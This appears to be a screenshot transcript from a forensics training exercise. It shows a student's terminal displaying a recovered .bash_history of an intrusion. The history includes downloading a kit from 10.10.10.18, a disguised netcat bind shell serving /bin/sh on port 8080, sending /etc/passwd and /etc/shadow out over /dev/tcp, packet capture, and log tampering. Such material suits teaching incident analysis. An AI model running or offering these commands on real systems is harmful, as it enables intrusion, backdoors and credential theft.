 Applications Places System student Sat Oct 20, 11:51 AM
student@linux:/home/tools/history_exercise
File Edit View Terminal Tabs Help
[student@linux history_exercise]$ ls -la
total 20
drwxr-xr-x  2 root root  4096 2010-01-06 17:45 .
drwxr-xr-x 73 root root 12288 2012-05-31 16:28 ..
-rw-r--r--  1 root root   488 2010-01-06 17:54 .bash_history
[student@linux history_exercise]$ cat .bash_history
whoami
id
unname -a
uname -a
nc
mkdir /etc/initd
cd /etc/initd
wget 10.10.10.18/kit.tgz
tar xfvz kit.tgz
mv nc init
echo "while :; do echo Started; /etc/initd/init -l -p 8080 -e /bin/sh; done" > init.conf
nohup init.conf &
nohup ./init.conf &
chmod 555 init.conf
nohup ./init.conf &
lsof -Pi | grep 8080
cat /etc/passwd > /dev/tcp/10.10.10.18/443
cat /etc/shadow > /dev/tcp/10.10.10.18/443
./tcpdump -n -s0 -w init.out port 80 &
vi /var/log/messages
netstat -nat
ssh tom@10.11.12.15
exit
[student@linux history_exercise]$